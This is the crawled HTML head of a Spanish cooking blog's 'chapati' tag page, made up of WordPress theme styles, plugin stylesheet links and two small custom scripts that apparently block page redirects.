

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/tag/chapati/
body_size: 31308
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>chapati &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Etiqueta chapati del feed" href="https://blog.marianlaquecocina.com/tag/chapati/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652191623' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1769003062' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/tags/454326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

